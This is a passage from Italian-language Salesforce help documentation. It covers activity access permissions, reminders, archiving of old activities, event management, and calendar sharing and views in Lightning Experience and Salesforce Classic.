- **•** Disporre dell'autorizzazione "Visualizza tutto" a livello di oggetto per almeno un referente e l'opportunità, l'account o il caso correlato e aver abilitato la funzione Attività condivise
- **•** Disporre dell'autorizzazione "Visualizza tutto" a livello di oggetto per l'opportunità o l'account correlato, dove il modello di condivisione per quel record è "Controllato da società controllante", e non aver abilitato la funzione Attività condivise.

Per poter modificare un'attività è necessario:

**•** Disporre delle autorizzazioni "Modifica operazioni" e "Modifica eventi"

E

- **•** Essere assegnati all'attività, oppure
- **•** Avere una posizione superiore a quella dell'utente assegnato all'attività nella gerarchia dei ruoli, oppure
- **•** Disporre dell'autorizzazione "Modifica tutto" a livello di oggetto nel record correlato, dove il modello di condivisione del record è "Controllato da società controllante". (Se è abilitata la funzione Attività condivise, si dispone dell'autorizzazione "Visualizza tutto" a livello di oggetto per almeno un referente e il record correlato), oppure
- **•** Disporre dell'autorizzazione "Modifica tutti i dati"

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

Per poter eliminare un'attività è necessario:

- **•** Disporre delle autorizzazioni "Modifica operazioni" e "Modifica eventi"
	- E
- **•** Essere assegnati all'attività, oppure
- **•** Avere una posizione superiore a quella dell'utente assegnato all'attività nella gerarchia dei ruoli, oppure
- **•** Disporre dell'autorizzazione "Modifica tutto" a livello di oggetto nel record correlato, quando il modello di condivisione di quel record è "Controllato da società controllante" (con la funzione Attività condivise abilitata, è necessario disporre dell'autorizzazione "Modifica tutto" a livello di oggetto per almeno un referente e il record correlato), oppure
- **•** Disporre dell'autorizzazione "Modifica tutti i dati"

#### <span id="page-1338-0"></span>VEDERE ANCHE:

[Condivisione del proprio calendario in Salesforce Classic](#page-1345-0)

# Promemoria attività in Salesforce Classic

Salesforce visualizza promemoria di eventi e operazioni in una piccola finestra del browser. Quando si accede a Salesforce in Salesforce Classic, se dall'ultima volta che si è effettuato l'accesso sono stati attivati dei promemoria, viene riprodotto un suono e si apre la finestra promemoria. La finestra promemoria si apre anche ogni volta che viene attivato un promemoria mentre l'utente è connesso e sta utilizzando Salesforce Classic. Salesforce visualizza i promemoria in base ad alcune impostazioni predefinite; è possibile personalizzare i promemoria nelle impostazioni personali.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

### Informazioni nella finestra promemoria

- **•** Fino ai 100 promemoria meno recenti che non sono stati scartati
- **•** Il tipo di attività: evento o operazione
- **•** L'oggetto dell'attività (fare clic per visualizzare i dettagli dell'attività)
- **•** Quando è pianificato l'inizio dell'evento o la scadenza dell'operazione
- **•** La scadenza del promemoria o l'indicazione che il promemoria è già scaduto

### Ordine dei promemoria

I promemoria per gli eventi sono ordinati in base alla data e all'ora iniziale, mentre i promemoria per le operazioni sono ordinati in base alla data di scadenza. Se l'opzione Ordina finestra promemoria per scadenza non è selezionata, la finestra visualizza i promemoria nel seguente ordine:

- **1.** La data e l'ora del promemoria dell'operazione e dell'evento.
- **2.** La data di scadenza dell'operazione oppure la data e l'ora iniziale dell'evento.
- **3.** Ordine alfabetico crescente in base all'oggetto.

Se è selezionata l'opzione Ordina finestra promemoria per scadenza, i promemoria vengono visualizzati nel seguente ordine:

- **1.** La data di scadenza dell'operazione oppure la data e l'ora iniziale dell'evento; se l'operazione non ha alcuna data di scadenza, la finestra promemoria la visualizza per prima
- **2.** La data e l'ora del promemoria dell'operazione e dell'evento

**3.** Ordine alfabetico crescente in base all'oggetto

# Visualizzazione di date e ore

La tabella mostra come i promemoria visualizzano la data iniziale dell'evento o la data di scadenza dell'operazione.



# Impostazioni promemoria personalizzabili

Per personalizzare le impostazioni dei promemoria, eseguire le operazioni descritte di seguito.

- **1.** Dalle impostazioni personali, immettere *Promemoria* nella casella Ricerca veloce, quindi selezionare **Promemoria e avvisi**.
- **2.** Modificare le impostazioni in funzione delle esigenze.

#### **Tabella 3: Impostazioni promemoria**



Per provare le impostazioni, fare clic su **Anteprima degli avvisi promemoria**.

# Posposizione dei promemoria

È possibile posporre uno o più promemoria alla volta. L'opzione di posposizione predefinita consente di ripetere il promemoria dopo cinque minuti.

Quando non è selezionata l'opzione Ordina finestra promemoria per scadenza, se si fa clic su **Posponi**, l'ora di scadenza sarà basata sull'ora di posposizione quando il promemoria viene aperto di nuovo. Se viene chiusa, la finestra promemoria si riapre quando l'utente viene informato del promemoria successivo.

# Come scartare un promemoria

È possibile scartare uno o più promemoria alla volta. Per scartare tutti i promemoria nella finestra, fare clic su **Scarta tutto**. Se il numero dei promemoria era maggiore di 100 prima della selezione di **Scarta tutto**, dopo che si è fatto clic su **Scarta tutto** la finestra visualizza i promemoria aggiuntivi.

Nota: Se Salesforce non visualizza i promemoria impostati, verificare che nel browser non siano stati bloccati i popup.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Attività archiviate

Salesforce archivia alcuni eventi e operazioni ogni sabato intorno alle 5:00 Ora Media di Greenwich (GMT). Le attività archiviate possono essere visualizzate in alcune posizioni in Salesforce.

# Attività archiviate da Salesforce

- **•** Eventi scaduti da più di 365 giorni
- **•** Operazioni chiuse da più di 365 giorni
- **•** Operazioni chiuse create più di 365 giorni prima, se non hanno data di scadenza

# Dove visualizzare le attività archiviate

- **•** Nei file di esportazione settimanale dei dati
- **•** Facendo clic su **Visualizza tutto** nell'elenco correlato Cronologia attività
- **•** Nella visualizzazione stampabile di Nome o Correlato a record
- **•** Utilizzando l'URL per l'attività, se noto

Le attività archiviate non sono incluse nelle visualizzazioni elenco delle attività o nei rapporti.

# Altre considerazioni sull'archiviazione delle attività

#### **Sandbox**

Le attività archiviate non vengono copiate quando si crea o si aggiorna un Sandbox.

#### **Eliminazione**

Le attività archiviate possono essere eliminate manualmente, ma Salesforce non le elimina automaticamente.

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# <span id="page-1341-1"></span>Eventi e calendari

Utilizzare Salesforce per pianificare riunioni e presentazioni con i colleghi, i clienti e i clienti potenziali. Grazie al calendario di Salesforce, tutti (il team di vendita, i responsabili delle vendite) possono essere sempre informati e la preparazione dell'incontro è più semplice. È sufficiente aumentare i dettagli dal calendario fino ai record correlati, ai feed di Chatter, ai file, ai contratti e altro per qualsiasi lead, referente, opportunità o account.

# IN QUESTA SEZIONE:

# [Gestione degli eventi](#page-1341-0)

Consente di gestire gli eventi Salesforce sul calendario, con record come le opportunità, e nei rapporti. Salesforce permette di correlare gli eventi a opportunità, lead, account e referenti; questa funzione è uno strumento efficace per restare sempre aggiornati sui rapporti con la clientela e concludere le trattative.

# [Condivisione calendario in Salesforce Classic](#page-1344-0)

È possibile concedere ad altri utenti l'accesso alla visualizzazione o alla modifica del proprio calendario in Salesforce Classic, oppure visualizzare un calendario condiviso da un collega.

### [Visualizzazioni calendario](#page-1346-0)

Le visualizzazioni calendario mostrano gli eventi in Salesforce.

# [Considerazioni sull'utilizzo degli eventi](#page-1348-0)

Salesforce visualizza sempre la data d'inizio di un evento nel fuso orario che l'utente ha scelto nelle Impostazioni personali. L'uso degli incontri e della pianificazione è diverso in Lightning Experience e in Salesforce Classic.

# [Inviti e pianificazione in Salesforce Classic](#page-1352-0)

In Salesforce Classic, è possibile invitare le persone agli incontri, accettare inviti agli incontri e utilizzare Cloud Scheduler per proporre gli orari degli incontri. È anche possibile creare un appuntamento Microsoft® Outlook® per un evento in Salesforce.

# <span id="page-1341-0"></span>VEDERE ANCHE:

[Attività](#page-1327-0)

[Operazioni](#page-1364-0)

# Gestione degli eventi

Consente di gestire gli eventi Salesforce sul calendario, con record come le opportunità, e nei rapporti. Salesforce permette di correlare gli eventi a opportunità, lead, account e referenti; questa funzione è uno strumento efficace per restare sempre aggiornati sui rapporti con la clientela e concludere le trattative.

# IN QUESTA SEZIONE:

# [Gestione degli eventi in Lightning Experience](#page-1342-0)

È possibile creare, aggiornare e tenere traccia degli eventi usando il calendario personale o la tempistica attività. È possibile tenere traccia degli eventi anche nei rapporti.

# [Gestione degli eventi in Salesforce Classic](#page-1342-1)

È possibile creare, aggiornare e tenere traccia degli incontri e delle risposte agli inviti per sé e per altri utenti in diversi punti di Salesforce, a seconda di come si lavora e degli incontri che interessano in un determinato momento. In Salesforce, gli eventi compaiono nelle visualizzazioni elenco delle attività e nelle visualizzazioni calendario, nei feed Chatter e nei record a cui sono correlati gli eventi come referenti e account. È possibile tenere traccia degli eventi anche nei rapporti.

# <span id="page-1342-0"></span>Gestione degli eventi in Lightning Experience

È possibile creare, aggiornare e tenere traccia degli eventi usando il calendario personale o la tempistica attività. È possibile tenere traccia degli eventi anche nei rapporti.

**•** Usare il calendario per lavorare con tutti gli eventi disponibili e per creare eventi. Nel menu di navigazione, selezionare **Calendario**.

Non è possibile condividere il calendario con altri né invitare altri a un evento.

- **•** Usare la tempistica attività per monitorare e aggiornare gli eventi imminenti e passati in un'opportunità, un lead, un account o un referente.
- **•** Usare i rapporti attività per visualizzare gli eventi di cui sono titolari persone in posizioni subordinate nella gerarchia dei ruoli dell'organizzazione Salesforce.
	- Nota: è possibile eliminare un referente o un record su un evento senza eliminare l'intero evento. Si supponga ad esempio che un evento sia correlato al Referente A e al Referente B e che si desideri correlarlo solo al Referente A. Anziché eliminare completamente l'evento, rimuovere il Referente B dal campo Nome.

# <span id="page-1342-1"></span>Gestione degli eventi in Salesforce Classic

È possibile creare, aggiornare e tenere traccia degli incontri e delle risposte agli inviti per sé e per altri utenti in diversi punti di Salesforce, a seconda di come si lavora e degli incontri che interessano in un determinato momento. In Salesforce, gli eventi compaiono nelle visualizzazioni elenco delle attività e nelle visualizzazioni calendario, nei feed Chatter e nei record a cui sono correlati gli eventi come referenti e account. È possibile tenere traccia degli eventi anche nei rapporti.

### Tracciamento degli eventi

Ecco una demo: [How to Track Calls, Emails, and Meetings](http://www.salesforce.com/_app/video/Sales_Cloud_General/help/Track_calls_emails_meetings_video.jsp)

È possibile tenere traccia dei propri eventi e di quelli di altri utenti nei seguenti punti. Per accedere alle visualizzazioni elenco delle attività, fare clic su  $\equiv$  nella scheda Pagina iniziale o in qualsiasi visualizzazione calendario, oppure accedere alla visualizzazione giorno o settimana del calendario.

#### **Eventi di cui si è titolari**

- **•** La scheda Pagina iniziale, nella sezione Calendario
- **•** Visualizzazione elenco attività: scegliere una visualizzazione elenco esistente o personalizzarne una
- **•** Feed Chatter personali: seguire un evento per tenere traccia di post, commenti e aggiornamenti relativi all'evento

# **Eventi di cui sono titolari persone che hanno condiviso il loro calendario con l'utente**

La visualizzazione calendario multiutente

#### **Eventi che sono stati assegnati ad altri**

- **•** La visualizzazione elenco **Attività delegate personali**
- **•** I rapporti attività

#### **Eventi di cui sono titolari utenti in posizioni inferiori nella gerarchia dell'organizzazione**

- **•** La visualizzazione elenco **Attività del team personale**
- **•** I rapporti attività

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare eventi

**•** "Modifica eventi"

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

Eventi con invitati non disponibili nella versione: **Personal Edition**

# AUTORIZZAZIONI UTENTE

Per creare eventi **•** "Modifica eventi"

#### **Eventi imminenti**

- **•** Una visualizzazione calendario
- **•** La visualizzazione elenco **Eventi imminenti**
- **•** L'elenco correlato Attività aperte di un record correlato a un evento

#### **Eventi passati**

- **•** Una visualizzazione calendario
- **•** La visualizzazione elenco **Attività personali**
- **•** L'elenco correlato Cronologia attività di un record correlato a un evento

#### **Eventi relativi a un altro record, ad esempio un referente o un account**

- **•** Gli elenchi correlati Attività aperte e Cronologia attività nella pagina dei dettagli dell'altro record
- **•** Il proprio feed Chatter e il feed Chatter dell'altro record
- **•** I rapporti attività

#### Visualizzazione dei dettagli evento

In una visualizzazione calendario, in una visualizzazione elenco attività, in un elenco correlato o nella scheda Pagina iniziale, vi sono due modi per visualizzare i dettagli di un evento:

- **•** Passare il mouse sopra l'oggetto di un evento.
- **•** Fare clic sull'oggetto.

Nella pagina dei dettagli di un evento, per visualizzare i dettagli di un singolo evento in una serie ricorrente ((), selezionare la sottoscheda Visualizza evento. Per visualizzare i dettagli della serie, selezionare la sottoscheda Visualizza serie.

**at** identifica gli eventi con invitati.

#### Creazione di eventi

### **Nella scheda Pagina iniziale**

Nella scheda Pagina iniziale, in Calendario, fare clic su **Nuovo evento** o **Nuova richiesta di incontro**.

#### **In un feed Chatter**

Se si crea un evento nel feed di un record quale un referente, Salesforce correla automaticamente l'evento al record.

### **Nell'intestazione laterale**

Nell'intestazione laterale di Salesforce, selezionare **Evento** nell'elenco a discesa Crea nuovo.

### **Nella pagina dei dettagli di un altro record**

Nell'elenco correlato Attività aperte, fare clic su **Nuovo evento** o **Nuova richiesta di incontro**. Salesforce correla automaticamente l'evento o la richiesta di incontro al record.

### **Nella pagina dei dettagli di un evento con invitati**

Nella pagina dei dettagli di un evento a cui si sono invitate una o più persone, fare clic su **Clona**. È possibile clonare un evento che possiede almeno un invitato e non è un evento ricorrente.

#### **In una visualizzazione Calendario**

- **•** Fare clic su **Nuovo evento**.
- **•** In una visualizzazione giorno, fare clic su un orario, ad esempio le 9:00.
- **•** In una visualizzazione giorno o settimana, fare doppio clic su una finestra temporale. Non è possibile fare doppio clic per creare un evento ricorrente o un evento a cui invitare delle persone. Se facendo doppio clic non viene aperto un nuovo evento, chiedere all'amministratore di abilitare Clic e crea eventi.
- **•** In una visualizzazione settimana o mese, fare clic su .

# **In una visualizzazione elenco attività ( )**

In una visualizzazione elenco, fare clic su **Nuovo evento**.

### **In una visualizzazione elenco di referenti, lead o altri record**

In una visualizzazione elenco di referenti, lead o altri record, fare clic su **in infondo alla pagina per aggiungere alla pagina una** visualizzazione calendario settimanale. Per creare un evento correlato a un record, trascinare verso il basso il record dalla visualizzazione elenco fino a una finestra temporale del calendario. Se non è visibile, chiedere all'amministratore Salesforce di abilitare la pianificazione trascinamento della selezione.



**1** Nota: se si pianificano incontri con persone in un fuso orario diverso, il calendario mostra gli orari in cui queste sono disponibili e occupate nel proprio fuso orario. L'impostazione Fuso orario di un singolo utente (come specificato nella pagina delle informazioni personali) ha la precedenza sul Fuso orario predefinito impostato per l'organizzazione Salesforce.

# Aggiornamento degli eventi

Ovunque sia possibile visualizzare i dettagli di un evento, ad esclusione dei rapporti, è possibile modificare gli eventi che si è autorizzati a modificare.

È possibile modificare un evento in diversi modi:

- **•** Per ripianificare un evento, in una visualizzazione calendario, trascinare l'evento in una finestra temporale diversa. Per ottenere risultati ottimali, posizionare il mouse sulla riga dell'oggetto dell'evento prima di trascinarlo. Se si tratta di un evento ricorrente ( ), viene modificata solo la singola occorrenza trascinata e non l'intera serie.
- **•** Fare clic su **Modifica** accanto all'evento in una visualizzazione elenco attività, un elenco correlato Attività aperte o un elenco correlato Cronologia attività. Si apre la pagina dei dettagli dell'evento.
- **•** Accedere a una visualizzazione calendario, a una visualizzazione elenco attività, a un elenco correlato o alla scheda Pagina iniziale. Passare il mouse sull'oggetto di un evento. Si apre una piccola finestra con le opzioni di modifica.
- <span id="page-1344-0"></span>**•** Utilizzare Cloud Scheduler per collaborare con altri utenti nella scelta di una data e di un'ora per l'incontro. Quando si confermano la data e l'ora dell'incontro, questo viene convertito in un evento Salesforce, che può essere modificato o eliminato come qualsiasi altro evento.

# Condivisione calendario in Salesforce Classic

È possibile concedere ad altri utenti l'accesso alla visualizzazione o alla modifica del proprio calendario in Salesforce Classic, oppure visualizzare un calendario condiviso da un collega.

Ecco una demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

# IN QUESTA SEZIONE:

### [Condivisione del proprio calendario in Salesforce Classic](#page-1345-0)

È possibile concedere a colleghi, gruppi personali e pubblici, ruoli o ruoli e subordinati l'accesso alla visualizzazione o alla modifica del proprio calendario in Salesforce Classic.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

### [Visualizzazione del calendario di un collega in Salesforce Classic](#page-1346-1)

È possibile visualizzare il calendario di un collega in Salesforce Classic, se il collega lo condivide con l'utente.

#### VEDERE ANCHE:

[Promemoria attività in Salesforce Classic](#page-1338-0) [Ricerca delle impostazioni personali](#page-20-0) [Accesso alle attività](#page-1337-0)

# <span id="page-1345-0"></span>Condivisione del proprio calendario in Salesforce Classic

È possibile concedere a colleghi, gruppi personali e pubblici, ruoli o ruoli e subordinati l'accesso alla visualizzazione o alla modifica del proprio calendario in Salesforce Classic.

# Ecco una demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Le opzioni disponibili per condividere il proprio calendario con altri utenti variano a seconda del livello di condivisione del calendario dell'organizzazione impostato dall'amministratore Salesforce. Le opzioni possono solo aumentare il livello di disponibilità del calendario agli altri utenti, non diminuirlo. Le impostazioni di condivisione del calendario influiscono sulla visibilità delle voci di un calendario, ma non consentono ai colleghi di accedere alle pagine dei dettagli degli eventi.

Nella visualizzazione giornaliera, settimanale o mensile, fare clic su **Cambia** accanto al nome sulla parte superiore del calendario, quindi selezionare il calendario che si desidera visualizzare.

Le attività associate a un record di cui si è titolari sono visibili a tutti gli utenti che si trovano in una posizione superiore nella gerarchia dei ruoli.

- **1.** Dalle impostazioni personali, immettere *Condivisione calendario* nella casella Ricerca veloce, quindi selezionare **Condivisione calendario**.
- **2.** Per condividere il proprio calendario con altri utenti, fare clic su **Aggiungi**. Selezionare gli utenti, i ruoli o i gruppi per i quali si desidera che il calendario visualizzi le attività.
- **3.** Specificare la modalità di condivisione del calendario. Selezionare una delle seguenti opzioni:

#### **Nascondi dettagli**

I colleghi sono in grado di visualizzare la disponibilità dell'utente in determinati momenti, tuttavia non possono visualizzare altre informazioni sulla natura dell'evento nel calendario.

#### **Nascondi dettagli e Aggiungi eventi**

I colleghi sono in grado di visualizzare la disponibilità dell'utente in determinati momenti, tuttavia non possono visualizzare i dettagli degli eventi. Possono inserire eventi nel calendario dell'utente.

#### **Mostra dettagli**

I colleghi possono visualizzare le informazioni dettagliate relative agli eventi del calendario.

#### **Mostra dettagli e Aggiungi eventi**

I colleghi possono visualizzare le informazioni dettagliate relative agli eventi e inserire eventi nel calendario.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare eventi

**•** "Modifica eventi"

# **Accesso completo**

I colleghi possono visualizzare le informazioni dettagliate relative agli eventi, inserire eventi e modificare gli eventi esistenti nel calendario.

VEDERE ANCHE:

[Accesso alle attività](#page-1337-0)

# <span id="page-1346-1"></span>Visualizzazione del calendario di un collega in Salesforce Classic

È possibile visualizzare il calendario di un collega in Salesforce Classic, se il collega lo condivide con l'utente.

L'accesso alla visualizzazione dei dettagli degli eventi, alla modifica e alla creazione di eventi varia in base al calendario. L'accesso dell'utente a un determinato calendario dipende da come l'amministratore Salesforce imposta l'organizzazione e dalle opzioni di condivisione calendario scelte dal collega.

È possibile visualizzare tutti gli eventi di cui sono titolari le persone che si trovano in posizioni inferiori della gerarchia.

<span id="page-1346-0"></span>**•** Nella visualizzazione giornaliera, settimanale o mensile, fare clic su **Cambia** accanto al nome sulla parte superiore del calendario, quindi selezionare il calendario che si desidera visualizzare.

# Visualizzazioni calendario

Le visualizzazioni calendario mostrano gli eventi in Salesforce.

#### IN QUESTA SEZIONE:

#### [Visualizzazioni calendario in Lightning Experience](#page-1346-2)

È possibile visualizzare, creare e modificare i propri eventi in una visualizzazione giornaliera o settimanale. Fare clic su un evento per visualizzarne i dettagli. Il calendario visualizza tutti gli eventi di cui si è titolari in Salesforce, inclusi gli eventi al di fuori dell'orario di lavoro. Tenere presenti le limitazioni relative ai promemoria per gli eventi e all'invito di persone agli eventi (eventi multiutente).

### [Visualizzazioni calendario in Salesforce Classic](#page-1347-0)

<span id="page-1346-2"></span>Le visualizzazioni calendario consentono di visualizzare il proprio calendario e i calendari dei colleghi unitamente alle visualizzazioni elenco delle attività aperte. Nella scheda Pagina iniziale, la sezione Calendario mostra gli eventi imminenti, un selettore date per il mese e link ad altre visualizzazioni calendario e attività. È possibile condividere il calendario con i colleghi e stampare calendari ed elenchi di operazioni.

# Visualizzazioni calendario in Lightning Experience

È possibile visualizzare, creare e modificare i propri eventi in una visualizzazione giornaliera o settimanale. Fare clic su un evento per visualizzarne i dettagli. Il calendario visualizza tutti gli eventi di cui si è titolari in Salesforce, inclusi gli eventi al di fuori dell'orario di lavoro. Tenere presenti le limitazioni relative ai promemoria per gli eventi e all'invito di persone agli eventi (eventi multiutente).

Non è possibile impostare o visualizzare promemoria per gli eventi, creare o modificare eventi ricorrenti o creare, modificare, accettare o rifiutare inviti agli incontri. Si supponga tuttavia che un utente Salesforce Classic crei una serie di eventi ricorrenti. Gli utenti Lightning Experience visualizzano i singoli eventi sui loro calendari. Analogamente, gli utenti Lightning Experience possono vedere i singoli eventi ai quali sono stati invitati dagli utenti Salesforce Classic.

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# <span id="page-1347-0"></span>Visualizzazioni calendario in Salesforce Classic

Le visualizzazioni calendario consentono di visualizzare il proprio calendario e i calendari dei colleghi unitamente alle visualizzazioni elenco delle attività aperte. Nella scheda Pagina iniziale, la sezione Calendario mostra gli eventi imminenti, un selettore date per il mese e link ad altre visualizzazioni calendario e attività. È possibile condividere il calendario con i colleghi e stampare calendari ed elenchi di operazioni.

Dove selezionare o alternare le visualizzazioni

È possibile accedere alle visualizzazioni calendario dalle seguenti posizioni:

- **•** Sezione Calendario nella parte inferiore della scheda Pagina iniziale (se la scheda Pagina iniziale non visualizza la sezione Calendario, chiedere all'amministratore di personalizzare il layout di pagina iniziale)
- **•** Collegamento rapido Calendario nell'intestazione laterale che si apre nell'ultima visualizzazione calendario utilizzata (se l'amministratore Salesforce ha abilitato il collegamento rapido)
- **•** Pagina dei dettagli di un evento o di un'operazione
- **•** Visualizzazione elenco attività

In tutte le visualizzazioni, quando si passa il mouse sopra a un evento per il quale si dispone delle autorizzazioni di visualizzazione e modifica, una sovrapposizione visualizza i dettagli chiave dell'evento, i link ai record correlati e i pulsanti per la modifica e l'eliminazione dell'evento. L'amministratore configura il contenuto delle sovrapposizioni.

#### Visualizzazioni giorno, settimana, mese e attività

Le visualizzazioni calendario mostrano gli eventi come descritto di seguito:

- **•** Un giorno alla volta: **1** oppure **Today**
- **•** In una data scelta utilizzando
- **•** Una settimana alla volta: **7** oppure **Questa settimana**
- **•** In una visualizzazione settimanale, con o senza fine settimana
- **•** Un mese alla volta: **31** oppure **Questo mese**
- **•** In un giorno a scelta: fare clic sulla visualizzazione settimana o mese
- **•** In un elenco di attività (eventi e operazioni):  $\equiv$

All'interno di qualsiasi visualizzazione calendario, è possibile passare da una visualizzazione all'altra facendo clic sull'icona di una visualizzazione diversa. In una visualizzazione settimana o mese, fare clic su una data per mostrare la visualizzazione di quella giornata.

Visualizzazione singolo utente e visualizzazioni di altri calendari

La visualizzazione singolo utente ((1) visualizza fino a 1.000 eventi in un mese in uno dei seguenti elementi:

- **•** Calendario dell'utente
- **•** Calendario di un altro utente (non disponibile nella versione Personal Edition)
- **•** Un calendario pubblico
- **•** Un calendario di risorse

Fare clic su **Cambia** per cambiare utenti o calendari. Fare clic su **Condividi calendario** per consentire ad altri utenti di visualizzare il proprio calendario. Per reimpostare la visualizzazione del proprio calendario, fare clic su **Torna a calendario personale**.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

Nota: Le attività correlate a un altro record sono visibili agli utenti in una posizione superiore a quella del titolare dell'attività nella gerarchia dei ruoli, indipendentemente dal fatto che le impostazioni di condivisione dell'organizzazione specifichino l'utilizzo delle gerarchie.

Tutte le visualizzazioni giorno e settimana per singolo utente del calendario di un utente visualizzano un elenco delle operazioni aperte dell'utente insieme al calendario. Un elenco a discesa consente di visualizzare altre visualizzazioni, ad esempio le operazioni scadute o le operazioni in scadenza oggi.

Per impostazione predefinita, le visualizzazioni calendario giornaliere e settimanali visualizzano l'intervallo di ore specificato come Inizio giornata e Fine giornata nella pagina Informazioni personali.

Se si sincronizzano gli eventi da Outlook mediante Salesforce per Outlook, potrebbe essere visualizzato un banner nella parte superiore del calendario che è collegato a un elenco di eventi non risolti: eventi di Outlook sincronizzati che non sono stati assegnati a record di Salesforce.

### Visualizzazione multiutente

La visualizzazione multiutente ( ) visualizza contemporaneamente i calendari di più utenti e attività. Scegliere una visualizzazione elenco di utenti esistente dal menu a discesa **Visualizza** oppure fare clic su **Crea nuova visualizzazione**.

La visualizzazione mostra la disponibilità dei singoli utenti. Una legenda nella visualizzazione mostra gli orari in cui l'utente è occupato e fuori ufficio. Se un evento è impostato per visualizzare l'orario come libero, le visualizzazioni multiutente non lo mostrano.

Tenere presenti le seguenti limitazioni relative alla visualizzazione multiutente:

- **•** Nella visualizzazione multiutente non è disponibile la modifica con trascinamento della selezione.
- **•** Nel portale partner, il calendario multiutente funziona in modo diverso. Ad esempio, i partner possono visualizzare solo gli eventi dei calendari degli utenti della loro società e del loro channel manager.

#### Formato stampa

Dopo aver selezionato una visualizzazione e aver fatto clic su **Formato stampa**, regolare la visualizzazione prima di stamparla.

- **•** Per inviare il formato stampabile a una stampante, fare clic su **Stampa questa pagina**.
